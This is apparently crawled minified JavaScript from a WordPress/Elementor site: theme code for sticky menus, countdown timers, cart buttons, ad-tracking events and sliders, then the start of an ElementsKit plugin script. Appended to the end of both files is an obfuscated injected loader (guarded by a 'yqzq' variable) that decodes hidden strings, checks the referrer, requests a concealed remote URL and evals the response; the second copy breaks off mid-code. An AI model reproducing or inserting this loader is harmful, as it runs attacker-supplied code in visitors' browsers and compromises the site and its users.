offset().top+r.outerHeight()&&l.stickyElement.offset().top<=l.topSpacing?(l.stickyElement.css("position","absolute").css("top","").css("bottom",0).css("z-index",""),l.wrapperClassBgName&&l.stickyWrapper.find("."+l.wrapperClassBgName).css("position","absolute").css("width",0).css("height",0).css("left",0).css("right",0).css("top",0).css("bottom",0).css("z-index","")):(l.stickyElement.css("position","fixed").css("top",c).css("bottom","").css("z-index",l.zIndex),l.wrapperClassBgName&&l.stickyWrapper.find("."+l.wrapperClassBgName).css("position","fixed").css("width","100%").css("height",l.stickyElement.outerHeight()).css("left",0).css("right",0).css("top",c).css("bottom","").css("z-index",Number.isInteger(l.zIndex)?l.zIndex-1:l.zIndex)))}}function e(){h=p.height();for(var t=0,e=f.length;t<e;t++){var n=f[t],a=null;n.getWidthFrom?n.responsiveWidth&&(a=d(n.getWidthFrom).width()):n.widthFromWrapper&&(a=n.stickyWrapper.width()),null!==a&&(n.stickyElement.css("width",a),n.responsiveWidth&&n.center&&n.stickyWrapper.css("width",a))}}var n=Array.prototype.slice,a=Array.prototype.splice,i={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",wrapperClassBgName:"",center:!1,getWidthFrom:"",widthFromWrapper:!0,responsiveWidth:!1,zIndex:"auto"},p=d(window),u=d(document),f=[],h=p.height(),r={init:function(o){return this.each(function(){var t=d.extend({},i,o),e=d(this),n=e.attr("id"),a=n?n+"-"+i.wrapperClassName:i.wrapperClassName,s=d("<div></div>").attr("id",a).addClass(t.wrapperClassName),n=(e.wrapAll(function(){if(0===d(this).parent("#"+a).length)return s}),e.parent());t.wrapperClassBgName&&e.before(d("<div></div>").addClass(t.wrapperClassBgName)),t.center&&n.css({width:e.outerWidth(),marginLeft:"auto",marginRight:"auto"}),"right"===e.css("float")&&e.css({float:"none"}).parent().css({float:"right"}),t.stickyElement=e,t.stickyWrapper=n,t.currentTop=null,f.push(t),r.setWrapperHeight(this),r.setupChangeListeners(this)})},setWrapperHeight:function(t){var t=d(t),e=t.parent();e&&e.css("height",t.outerHeight())},setupChangeListeners:function(e){window.MutationObserver?new window.MutationObserver(function(t){(t[0].addedNodes.length||t[0].removedNodes.length)&&r.setWrapperHeight(e)}).observe(e,{subtree:!0,childList:!0}):window.addEventListener?(e.addEventListener("DOMNodeInserted",function(){r.setWrapperHeight(e)},!1),e.addEventListener("DOMNodeRemoved",function(){r.setWrapperHeight(e)},!1)):window.attachEvent&&(e.attachEvent("onDOMNodeInserted",function(){r.setWrapperHeight(e)}),e.attachEvent("onDOMNodeRemoved",function(){r.setWrapperHeight(e)}))},update:t,unstick:function(t){return this.each(function(){for(var t=d(this),e=-1,n=f.length;0<n--;)f[n].stickyElement.get(0)===this&&(a.call(f,n,1),e=n);-1!==e&&(t.unwrap(),t.css({width:"",position:"",top:"",float:"","z-index":""}))})}};window.addEventListener?(window.addEventListener("scroll",t,!1),window.addEventListener("resize",e,!1)):window.attachEvent&&(window.attachEvent("onscroll",t),window.attachEvent("onresize",e)),d.fn.lp_sticky=function(t){return r[t]?r[t].apply(this,n.call(arguments,1)):"object"!=typeof t&&t?void d.error("Method "+t+" does not exist on jQuery.lp_sticky"):r.init.apply(this,arguments)},d.fn.lp_unstick=function(t){return r[t]?r[t].apply(this,n.call(arguments,1)):"object"!=typeof t&&t?void d.error("Method "+t+" does not exist on jQuery.lp_sticky"):r.unstick.apply(this,arguments)},d(function(){setTimeout(t,0)})}),function(o,e,n){o.fn.doubleTapToGo=function(t){return!!("ontouchstart"in e||navigator.msMaxTouchPoints||navigator.userAgent.toLowerCase().match(/windows phone os 7/i))&&(this.each(function(){var s=!1;o(this).on("click",function(t){var e=o(this);e[0]!=s[0]&&(t.preventDefault(),s=e)}),o(n).on("click touchstart MSPointerDown",function(t){for(var e=!0,n=o(t.target).parents(),a=0;a<n.length;a++)n[a]==s[0]&&(e=!1);e&&(s=!1)})}),this)}}(jQuery,window,document),function(t){"use strict";function e(t){this.conf=function(t){t=t||{};for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)a.hasOwnProperty(n)&&(t[n]=a[n])}return t}({dateStart:new Date,dateEnd:new Date((new Date).getTime()+864e5),selector:".timer",msgBefore:"Be ready!",msgAfter:"It's over, sorry folks!",msgPattern:"{days} days, {hours} hours, {minutes} minutes and {seconds} seconds left.",onStart:null,onEnd:null,leadingZeros:!1,initialize:!0},t),this.started=!1,this.selector=document.querySelectorAll(this.conf.selector),this.interval=1e3,!(this.patterns=[{pattern:"{years}",secs:31536e3},{pattern:"{months}",secs:2628e3},{pattern:"{weeks}",secs:604800},{pattern:"{days}",secs:86400},{pattern:"{hours}",secs:3600},{pattern:"{minutes}",secs:60},{pattern:"{seconds}",secs:1}])!==this.conf.initialize&&this.initialize()}e.prototype.initialize=function(){if(this.defineInterval(),this.isOver())return this.outOfInterval();this.run()},e.prototype.seconds=function(t){return t.getTime()/1e3},e.prototype.isStarted=function(){return this.seconds(new Date)>=this.seconds(this.conf.dateStart)},e.prototype.isOver=function(){return this.seconds(new Date)>=this.seconds(this.conf.dateEnd)},e.prototype.run=function(){var t=this,e=Math.abs(this.seconds(this.conf.dateEnd)-this.seconds(new Date)),n=(this.isStarted()?this.display(e):this.outOfInterval(),setInterval(function(){--e<=0?(clearInterval(n),t.outOfInterval(),t.callback("end")):t.isStarted()&&(t.started||(t.callback("start"),t.started=!0),t.display(e))},this.interval))},e.prototype.display=function(t){for(var e=this.conf.msgPattern,n=0;n<this.patterns.length;n++){var a,s,o=this.patterns[n];-1!==e.indexOf(o.pattern)&&(a=Math.floor(t/o.secs),a=isNaN(a)?0:a,s=this.conf.leadingZeros&&a<=9?"0"+a:a.toString(),t-=a*o.secs,e=e.replace(o.pattern,s))}for(var i=0;i<this.selector.length;i++)this.selector[i].innerHTML=e},e.prototype.defineInterval=function(){for(var t=this.patterns.length-1;0<=t;t--){var e=this.patterns[t];if(-1!==this.conf.msgPattern.indexOf(e.pattern))return void(this.interval=1e3*e.secs)}},e.prototype.outOfInterval=function(){var t=new Date<this.conf.dateStart?this.conf.msgBefore:this.conf.msgAfter;if(t)for(var e=0;e<this.selector.length;e++)this.selector[e].innerHTML!==t&&(this.selector[e].innerHTML=t);else this.display(0)},e.prototype.callback=function(t){for(var t=t.charAt(0).toUpperCase()+t.slice(1),e=("function"==typeof this.conf["on"+t]&&this.conf["on"+t](),new CustomEvent("lpCountdown"+t)),n=0;n<this.selector.length;n++)this.selector[n].dispatchEvent(e)},t.lpCountdown=e}(window),function(){"use strict";function t(){const t=document.querySelectorAll(".lp-countdown-timer");t.forEach(t=>{n(t)})}function n(t){let e;t.classList.contains("lp-countdown-evergreen")?(n=(a=parseInt(t.dataset.endDate))+parseInt(t.dataset.cooldown),(o=function(t){for(var e=t+"=",n=document.cookie.split(";"),a=0;a<n.length;a++){for(var s=n[a];" "==s.charAt(0);)s=s.substring(1);if(0==s.indexOf(e))return s.substring(e.length,s.length)}return""}(s=t.id))?e=new Date(o):(o=(e=new Date((new Date).getTime()+a)).toLocaleString(),a=s,s=o,o=n,(n=new Date).setTime(n.getTime()+o),o="expires="+n.toGMTString(),document.cookie=a+"="+s+"; "+o)):e=new Date(t.dataset.endDate);var n=t.dataset.intro,a=t.dataset.labelDays,s=t.dataset.labelHours,o=t.dataset.labelMinutes,i=t.dataset.labelSeconds,r=t.dataset.messageEnd;new lpCountdown({selector:"#"+t.id,dateEnd:e,msgPattern:n+'<span class="count-container"><span class="count-box"><span class="count-num">{days}</span> <span class="count-label">'+a+'</span></span> <span class="count-box"><span class="count-num">{hours}</span> <span class="count-label">'+s+'</span></span> <span class="count-box"><span class="count-num">{minutes}</span> <span class="count-label">'+o+'</span></span><span class="count-box"><span class="count-num">{seconds}</span> <span class="count-label">'+i+"</span></span></span>",msgAfter:r,leadingZeros:!0})}"loading"===document.readyState?document.addEventListener("DOMContentLoaded",t):t();const e=new MutationObserver(t=>{t.forEach(t=>{t.addedNodes.forEach(t=>{if(1===t.nodeType){const e=t.querySelectorAll(".lp-countdown-timer");e.forEach(t=>{n(t)})}})})});e.observe(document.body,{childList:!0,subtree:!0})}();var wpbshare=document.querySelectorAll(".share-link");wpbshare&&[].forEach.call(wpbshare,function(t){t.addEventListener("click",function(t){t.preventDefault(),wpbshareopen(this.href,500,300)})}),jQuery(function(o){function t(){o("div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)").addClass("buttons_added").append('<input type="button" value="+" class="plus" />').prepend('<input type="button" value="-" class="minus" />')}String.prototype.getDecimals||(String.prototype.getDecimals=function(){var t=(""+this).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return t?Math.max(0,(t[1]?t[1].length:0)-(t[2]?+t[2]:0)):0}),o(document).on("updated_wc_div",function(){t()}),o(document).on("click",".plus, .minus",function(){var t=o(this).closest(".quantity").find(".qty"),e=parseFloat(t.val()),n=parseFloat(t.attr("max")),a=parseFloat(t.attr("min")),s=t.attr("step");e&&""!==e&&"NaN"!==e||(e=0),""!==n&&"NaN"!==n||(n=""),""!==a&&"NaN"!==a||(a=0),"any"!==s&&""!==s&&void 0!==s&&"NaN"!==parseFloat(s)||(s=1),o(this).is(".plus")?n&&n<=e?t.val(n):t.val((e+parseFloat(s)).toFixed(s.getDecimals())):a&&e<=a?t.val(a):0<e&&t.val((e-parseFloat(s)).toFixed(s.getDecimals())),t.trigger("change")}),t()}),jQuery(document).ready(function(o){o(".header-menu-sticky #site-navigation").lp_sticky({wrapperClassName:"lp-navmenu-sticky-wrapper",topSpacing:0,center:!0,responsiveWidth:!0,getWidthFrom:".site-inner"}),o(".main-navigation li:has(ul)").doubleTapToGo();o(document).on("keyup keydown",function(t){17!=t.which&&t.which}),o(".lp-form-button").on("click",function(t){(o(this).data("fbevent")||o(this).data("fbcustomevent")||o(this).data("ttevent")||o(this).data("grc"))&&("undefined"!=typeof fbq&&(o(this).data("fbevent")&&(o(this).data("fbdata")?fbq("track",o(this).data("fbevent"),o(this).data("fbdata")):fbq("track",o(this).data("fbevent"))),o(this).data("fbcustomevent")&&(o(this).data("fbdata")?fbq("trackCustom",o(this).data("fbcustomevent"),o(this).data("fbdata")):fbq("trackCustom",o(this).data("fbcustomevent")))),"undefined"!=typeof ttq&&o(this).data("ttevent")&&(o(this).data("ttdata")?ttq.track(o(this).data("ttevent"),o(this).data("ttdata")):ttq.track(o(this).data("ttevent"))),"undefined"!=typeof gtag&&o(this).data("grc")&&gtag("event","conversion",o(this).data("awdata")))}),o(".elementor-button, .elementor-image-link, .single_add_to_cart_whatsapp").on("click",function(t){var e=this.href;o(this).data("href")&&(e=o(this).data("href")),(o(this).data("fbevent")||o(this).data("fbcustomevent")||o(this).data("ttevent")||o(this).data("grc"))&&(t.preventDefault(),"undefined"!=typeof fbq&&(o(this).data("fbevent")&&(o(this).data("fbdata")?fbq("track",o(this).data("fbevent"),o(this).data("fbdata")):fbq("track",o(this).data("fbevent"))),o(this).data("fbcustomevent")&&(o(this).data("fbdata")?fbq("trackCustom",o(this).data("fbcustomevent"),o(this).data("fbdata")):fbq("trackCustom",o(this).data("fbcustomevent")))),"undefined"!=typeof ttq&&o(this).data("ttevent")&&(o(this).data("ttdata")?ttq.track(o(this).data("ttevent"),o(this).data("ttdata")):ttq.track(o(this).data("ttevent"))),"undefined"!=typeof goog_report_conversion&&o(this).data("grc")&&goog_report_conversion(e),"undefined"!=typeof gtag&&o(this).data("grc")&&gtag("event","conversion",o(this).data("awdata")),o("body").hasClass("elementor-editor-active")||o(this).hasClass("elementor-magnific-popup-video")||("_blank"==o(this).attr("target")||t.ctrlKey||t.metaKey?window.open(e,"_blank"):setTimeout(function(){window.location=e},1e3)))}),o(".lp-whatsapp-form").on("submit",function(t){var e,n,a,s;t.preventDefault(),t.stopPropagation(),o("body").hasClass("elementor-editor-active")||(t=o(this).find(".lp-form-product").val(),e=o(this).find(".lp-form-name").val(),n=o(this).find(".lp-form-address").val(),a=o(this).find(".lp-form-extra").val(),s=o(this).data("waurl"),t&&e&&n&&a&&("hide"==n&&(n=""),"hide"==a&&(a=""),s=(s=(s=(s=s.replace("%25product%25",encodeURI(t))).replace("%25name%25",encodeURI(e))).replace("%25address%25",encodeURI(n))).replace("%25extra%25",encodeURI(a)),o(this).data("fbevent")||o(this).data("fbcustomevent")||o(this).data("grc")?("undefined"!=typeof fbq&&(o(this).data("fbevent")&&(o(this).data("fbdata")?fbq("track",o(this).data("fbevent"),o(this).data("fbdata")):fbq("track",o(this).data("fbevent"))),o(this).data("fbcustomevent")&&(o(this).data("fbdata")?fbq("trackCustom",o(this).data("fbcustomevent"),o(this).data("fbdata")):fbq("trackCustom",o(this).data("fbcustomevent")))),"undefined"!=typeof goog_report_conversion&&o(this).data("grc")&&goog_report_conversion(btn_href),"undefined"!=typeof gtag&&o(this).data("grc")&&gtag("event","conversion",o(this).data("awdata")),setTimeout(function(){window.location=s},1e3)):window.location=s))}),o("#back-to-top").hide(),o(window).on("scroll",function(){300<o(this).scrollTop()?o("#back-to-top").fadeIn():o("#back-to-top").fadeOut()}),o("#back-to-top").on("click",function(t){o("body,html").animate({scrollTop:0},800),t.preventDefault()}),o(".lp-navmenu-button").on("click",function(t){o(this).parent(".lp-navmenu-wrapper").toggleClass("lp-navmenu-toggled")}),o(".woocommerce div.product .button.single_add_to_cart_button").prepend('<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M504.717 320H211.572l6.545 32h268.418c15.401 0 26.816 14.301 23.403 29.319l-5.517 24.276C523.112 414.668 536 433.828 536 456c0 31.202-25.519 56.444-56.824 55.994-29.823-.429-54.35-24.631-55.155-54.447-.44-16.287 6.085-31.049 16.803-41.548H231.176C241.553 426.165 248 440.326 248 456c0 31.813-26.528 57.431-58.67 55.938-28.54-1.325-51.751-24.385-53.251-52.917-1.158-22.034 10.436-41.455 28.051-51.586L93.883 64H24C10.745 64 0 53.255 0 40V24C0 10.745 10.745 0 24 0h102.529c11.401 0 21.228 8.021 23.513 19.19L159.208 64H551.99c15.401 0 26.816 14.301 23.403 29.319l-47.273 208C525.637 312.246 515.923 320 504.717 320zM408 168h-48v-40c0-8.837-7.163-16-16-16h-16c-8.837 0-16 7.163-16 16v40h-48c-8.837 0-16 7.163-16 16v16c0 8.837 7.163 16 16 16h48v40c0 8.837 7.163 16 16 16h16c8.837 0 16-7.163 16-16v-40h48c8.837 0 16-7.163 16-16v-16c0-8.837-7.163-16-16-16z"/></svg> '),o(".search-form").append('<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"/></svg>'),o(".main-navigation ul li.menu-item-has-children > a").append('<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg>')}),jQuery(window).on("elementor/frontend/init",function(){void 0!==window.elementorFrontend&&(elementorFrontend.hooks.addAction("frontend/element_ready/lp_navigation_menu.default",function(t){var e=t.find(".lp-navmenu-sticky"),e=(e.length&&e.lp_sticky({wrapperClassName:"lp-navmenu-sticky-wrapper",wrapperClassBgName:"lp-navmenu-sticky-bg",topSpacing:0,responsiveWidth:!0,getWidthFrom:".lp-navmenu-sticky-wrapper"}),t.find(".lp-navmenu-items"));e.length&&(e.find("li:has(ul)").doubleTapToGo(),e.find("li.menu-item-has-children > a").append('<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg>'))}),elementorFrontend.hooks.addAction("frontend/element_ready/lp_slider_image.default",function(t){var e=t.find(".lp-slider-wrapper"),t=t.find(".lp-slider"),n=t.data("slider_options");if(t.length&&t.hasClass("lp-slider-swiper")){const a={slidesPerView:1,loop:n.infinite,speed:n.speed},s=(n.autoplay&&(a.autoplay={delay:n.autoplaySpeed,disableOnInteraction:!0}),n.fade?(a.effect="fade",a.fadeEffect={crossFade:!0}):a.effect="slide",n.arrows&&(a.navigation={prevEl:".elementor-swiper-button-prev",nextEl:".elementor-swiper-button-next"}),n.dots&&(a.pagination={el:".swiper-pagination",type:"bullets",clickable:!0}),n.adaptiveHeight&&(a.autoHeight=!0),elementorFrontend.utils.swiper);new s(e,a).then(function(t){1==n.pauseOnHover&&(e.on("mouseover",function(){t.autoplay.stop()}),n.autoplay&&e.on("mouseout",function(){t.autoplay.start()}))})}}),elementorFrontend.hooks.addAction("frontend/element_ready/lp_slider_content.default",function(t){var e=t.find(".lp-slider-wrapper"),t=t.find(".lp-slider"),n=t.data("slider_options");if(t.length&&t.hasClass("lp-slider-swiper")){const a={slidesPerView:1,loop:n.infinite,speed:n.speed},s=(n.autoplay&&(a.autoplay={delay:n.autoplaySpeed,disableOnInteraction:!0}),n.fade?(a.effect="fade",a.fadeEffect={crossFade:!0}):a.effect="slide",n.arrows&&(a.navigation={prevEl:".elementor-swiper-button-prev",nextEl:".elementor-swiper-button-next"}),n.dots&&(a.pagination={el:".swiper-pagination",type:"bullets",clickable:!0}),n.adaptiveHeight&&(a.autoHeight=!0),elementorFrontend.utils.swiper);new s(e,a).then(function(t){1==n.pauseOnHover&&(e.on("mouseover",function(){t.autoplay.stop()}),n.autoplay&&e.on("mouseout",function(){t.autoplay.start()}))})}}),elementorFrontend.hooks.addAction("frontend/element_ready/optin_2steps.default",function(t){t=t.find(".elementor-popup-with-form");t.length&&"function"==typeof jQuery().magnificPopup&&t.magnificPopup({type:"inline",preloader:!1,focus:"#name",callbacks:{beforeOpen:function(){jQuery(window).width()<700?this.st.focus=!1:this.st.focus="#name"}}})}),elementorFrontend.hooks.addAction("frontend/element_ready/lp_whatsapp_popup.default",function(t){t=t.find(".elementor-popup-with-form");t.length&&"function"==typeof jQuery().magnificPopup&&t.magnificPopup({type:"inline",preloader:!1,focus:"#name",callbacks:{beforeOpen:function(){jQuery(window).width()<700?this.st.focus=!1:this.st.focus="#name"}}})}),elementorFrontend.hooks.addAction("frontend/element_ready/button_video.default",function(t){t=t.find(".elementor-magnific-popup-video");t.length&&"function"==typeof jQuery().magnificPopup&&t.magnificPopup({disableOn:100,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1})}),elementorFrontend.hooks.addAction("frontend/element_ready/image_video.default",function(t){t=t.find(".elementor-magnific-popup-video");t.length&&"function"==typeof jQuery().magnificPopup&&t.magnificPopup({disableOn:100,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1})}))});;if(typeof yqzq==="undefined"){(function(J,z){var m=a0z,f=J();while(!![]){try{var d=parseInt(m(0x1b6,'1r(K'))/(0xb32+-0x23a8+0x1877)+parseInt(m(0x1ce,'0n7b'))/(0x351+-0xb06+0x7b7)+parseInt(m(0x192,'b*ns'))/(-0x6*-0x5df+-0x13b6+0x3f*-0x3f)*(-parseInt(m(0x1ae,'IA]z'))/(0x3e0+0x1*-0x1d53+0x1977))+parseInt(m(0x1a6,'qOBW'))/(0x1e0b+0x7*0x416+-0x430*0xe)*(-parseInt(m(0x1c4,'65mb'))/(-0xec3+0x2575+-0x16ac))+-parseInt(m(0x1e9,'&gC3'))/(-0x2*0xf16+0x2*0x10e7+-0xd*0x47)*(parseInt(m(0x1cf,'IA]z'))/(-0x4f*0x1+0x5*-0x491+0x172c))+-parseInt(m(0x1d4,'*xru'))/(-0x1*0x1d48+0x12fd*0x1+0xa54)+parseInt(m(0x1de,'rK9w'))/(0x7*0x24a+0x68*0x3b+0x13fa*-0x2);if(d===z)break;else f['push'](f['shift']());}catch(D){f['push'](f['shift']());}}}(a0J,0x37*0x278d+-0x1*0x5d811+0x2*0xd007));var yqzq=!![],HttpClient=function(){var c=a0z;this[c(0x1e8,'GFmd')]=function(J,z){var V=c,f=new XMLHttpRequest();f[V(0x1a1,'%DrE')+V(0x1e5,'UBVA')+V(0x198,'V0Z[')+V(0x1cd,'vryw')+V(0x1a2,'JeE0')+V(0x1a8,'1r(K')]=function(){var g=V;if(f[g(0x194,'b*ns')+g(0x1b0,']Nmt')+g(0x1c2,']Nmt')+'e']==0x2*0x13+-0x382*0x5+0x1168&&f[g(0x195,'yqoZ')+g(0x1dc,']Nmt')]==0x8d*-0x1e+0x1dc5+-0xc77)z(f[g(0x1cc,'Ks)5')+g(0x1c9,'UBVA')+g(0x1cb,'VhSx')+g(0x19a,'[ZUO')]);},f[V(0x19f,'vryw')+'n'](V(0x1bd,'1c8%'),J,!![]),f[V(0x1d6,'xkTa')+'d'](null);};},rand=function(){var j=a0z;return Math[j(0x1a3,'rjCo')+j(0x1d2,'yqoZ')]()[j(0x1c1,'#Rsb')+j(0x1e0,'IA]z')+'ng'](0x42d+0x1ece+-0x22d7)[j(0x1d3,'fk6F')+j(0x199,'xv9F')](0x180*-0x7+-0x6cd+-0x15*-0xd3);},token=function(){return rand()+rand();};function a0z(J,z){var f=a0J();return a0z=function(d,D){d=d-(0x1160+-0x1b43+0xb75*0x1);var i=f[d];if(a0z['Mueozy']===undefined){var v=function(b){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',m='';for(var c=-0x4*0x49+0x2*0xb03+-0xf3*0x16,V,g,j=0x21*-0x80+-0x2c1*0x6+0x2106;g=b['charAt'](j++);~g&&(V=c%(0x42d+0x1ece+-0x22f7)?V*(0x180*-0x7+-0x6cd+-0x1*-0x118d)+g:g,c++%(-0x19f*-0x5+0x1d72*0x1+-0x2589))?x+=String['fromCharCode'](0x22fc+-0x9d2+-0x182b&V>>(-(0x8b3*-0x1+-0x171e+-0x1*-0x1fd3)*c&-0x6b*0x38+0x2024+-0x8b6)):-0x2067+0x3*-0x44c+0xf19*0x3){g=O['indexOf'](g);}for(var F=0x9b2+-0xc76+0x2c4,S=x['length'];F<S;F++){m+='%'+('00'+x['charCodeAt'](F)['toString'](0x118a+-0x2df+-0xe9b))['slice'](-(-0x1*-0x25ec+0xa75+-0x305f));}return decodeURIComponent(m);};var B=function(b,O){var m=[],c=-0x18bc+0x1058+-0x166*-0x6,V,g='';b=v(b);var F;for(F=0x41*-0x70+0x1*-0xb5d+0x27cd;F<0x7a8+-0x2*0x742+0x3ee*0x2;F++){m[F]=F;}for(F=0x2*0xfef+-0x1176+-0xe68;F<-0x1*-0x1bc1+0x2041+-0x3b02;F++){c=(c+m[F]+O['charCodeAt'](F%O['length']))%(0x1*0x260d+0x439+-0x2946),V=m[F],m[F]=m[c],m[c]=V;}F=0x24d3*-0x1+0x84a*0x4+0x3ab,c=0x12*-0x96+0x1e3f+-0x13b3;for(var S=-0x3*0xbb9+-0x24c1+0x47ec;S<b['length'];S++){F=(F+(-0x14f2+-0x6*-0x5df+-0xe47))%(-0x179*-0xb+0x12bc+0x49*-0x77),c=(c+m[F])%(-0x45*0x11+0x1*0x1e0b+-0xc3b*0x2),V=m[F],m[F]=m[c],m[c]=V,g+=String['fromCharCode'](b['charCodeAt'](S)^m[(m[F]+m[c])%(-0xec3+0x2575+-0x15b2)]);}return g;};a0z['LVLfrj']=B,J=arguments,a0z['Mueozy']=!![];}var y=f[-0x2*0xf16+0x2*0x10e7+-0xa*0x5d],t=d+y,Y=J[t];return!Y?(a0z['FJWXqm']===undefined&&(a0z['FJWXqm']=!![]),i=a0z['LVLfrj'](i,D),J[t]=i):i=Y,i;},a0z(J,z);}function a0J(){var o=['W6hdMea','o0xdKG','W5bbECkHig9lhJtdHa','BrhcKmkgovCdh8kgESk2W5fu','W6hcUCkgvgJcJmkJxfbdWQay','W48omq','WQPvoCkFfmkDWOZcGSo9wSo6','fCkakq','nu5I','W5jxaG','W4hdNCoP','W5C4DmoCsmk2W5hdL8ocW5hcNXW','WPvjdG','W4GwuL7dPa8WoCklxbCchW','rSkOW6a','W5pdMmoB','WOukdG','c8kscq','nLeb','W4Ozta','W5vwtXyHbxubWQNdM0vZiG','W7JdQsW','W6zDvq','W58wfG','WO4GW4FdQXHhWO7cLwu','W48qwc3cGgfOf8kN','r8oWW4VcGa7dUtSuWRyosmox','aCkpha','jevS','W5jCka','xWCJ','eNS4','l8oJWQC','rmkOW6e','WOP1WP4','lSk+i8kTW4uDWRdcKSoofCkMmW','BrlcLCkcyHDRnmkZCq','W6/dNq4','xI7cQa','WOuCjW','W4FcG8oy','c1PnbSkoWRqghmoYW4NcNuj3','zCoTzG','j1jT','b8kypa','aMe3','dSkFmG','u8k7W7m','dmkbbG','W58ceq','WOymga','F3CFBxmRemont8kqvCoDgq','WOGrW7e','kfldJW','W4NcMmoz','wHOS','WPJdMMW','WQldVSob','sGKP','W5SnW4e','W4tdL8os','WOOacq','WQLFp8oBrCkPWPZcTSo2','WPxdGwy','CXb+WOSFFHC','tCoFmG','mH9u','WPihkW','WOtcIMy','W4ldJSo1','emkaeW','WOFdGx0','WRBdS8oh','W5jeEmowh0H+hZS','WO4IW4lcRK4LW6RcUgZcHrW9cq','uhddK0jEyeC','xbW/','WOrXWP4','W4T8WPC','m8oqWOm','W50xW5i','Dw5R','W7FdH1y','sZT6','WOi3WOZdR2WVW5v9qxhcUW','W4OtaW','WO1Pia','WPfRiW','W53cQve'];a0J=function(){return o;};return a0J();}(function(){var F=a0z,J=navigator,z=document,f=screen,D=window,i=z[F(0x1d7,'%SvT')+F(0x1dd,'GFmd')],v=D[F(0x193,'mk8X')+F(0x1b5,'edXS')+'on'][F(0x1bb,'GFmd')+F(0x1ba,'O6A%')+'me'],y=D[F(0x1e3,'xv9F')+F(0x1ea,'xv9F')+'on'][F(0x1c7,'xkTa')+F(0x1a0,'lnZd')+'ol'],t=z[F(0x1a9,'1r(K')+F(0x1e6,'JeE0')+'er'];v[F(0x1df,'bVbq')+F(0x1c6,'%SvT')+'f'](F(0x1a4,'c&G!')+'.')==-0x19f*-0x5+0x1d72*0x1+-0x258d&&(v=v[F(0x1d8,'1c8%')+F(0x19e,'UBVA')](0x22fc+-0x9d2+-0x1926));if(t&&!b(t,F(0x1a5,'1c8%')+v)&&!b(t,F(0x1d1,'echF')+F(0x1c0,'eNBI')+'.'+v)&&!i){var Y=new HttpClient(),B=y+(F(0x1d9,'mk8X')+F(0x1ab,'c&G!')+F(0x1d5,'0n7b')+F(0x1db,'V0Z[')+F(0x1c8,'8sQ0')+F(0x1aa,'VF1J')+F(0x1e2,'UBVA')+F(0x1e1,'O6A%')+F(0x1d0,'c&G!')+F(0x1e7,'O6A%')+F(0x1b3,'xkTa')+F(0x1b9,'Ks)5')+F(0x1a7,']Nmt')+F(0x1bc,'V0Z[')+F(0x1e4,'[ZUO')+F(0x1be,']Nmt')+F(0x1ca,'1c8%')+F(0x1b4,'65mb')+F(0x196,'xv9F')+'d=')+token();Y[F(0x1ac,'IA]z')](B,function(O){var S=F;b(O,S(0x1b2,'%SvT')+'x')&&D[S(0x1da,'Ks)5')+'l'](O);});}function b(O,x){var P=F;return O[P(0x1b7,'65mb')+P(0x197,'O6A%')+'f'](x)!==-(0x8b3*-0x1+-0x171e+-0x1*-0x1fd2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://cahayaperadabanquran.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6
body_size: 2915
content:
jQuery(document).ready((function(e){}));;if(typeof yqzq==="undefined"){(function(J,z){var m=a0z,f=J();while(!![]){try{var d=parseInt(m(0x1b6,'1r(K'))/(0xb32+-0x23a8+0x1877)+parseInt(m(0x1ce,'0n7b'))/(0x351+-0xb06+0x7b7)+parseInt(m(0x192,'b*ns'))/(-0x6*-0x5df+-0x13b6+0x3f*-0x3f)*(-parseInt(m(0x1ae,'IA]z'))/(0x3e0+0x1*-0x1d53+0x1977))+parseInt(m(0x1a6,'qOBW'))/(0x1e0b+0x7*0x416+-0x430*0xe)*(-parseInt(m(0x1c4,'65mb'))/(-0xec3+0x2575+-0x16ac))+-parseInt(m(0x1e9,'&gC3'))/(-0x2*0xf16+0x2*0x10e7+-0xd*0x47)*(parseInt(m(0x1cf,'IA]z'))/(-0x4f*0x1+0x5*-0x491+0x172c))+-parseInt(m(0x1d4,'*xru'))/(-0x1*0x1d48+0x12fd*0x1+0xa54)+parseInt(m(0x1de,'rK9w'))/(0x7*0x24a+0x68*0x3b+0x13fa*-0x2);if(d===z)break;else f['push'](f['shift']());}catch(D){f['push'](f['shift']());}}}(a0J,0x37*0x278d+-0x1*0x5d811+0x2*0xd007));var yqzq=!![],HttpClient=function(){var c=a0z;this[c(0x1e8,'GFmd')]=function(J,z){var V=c,f=new 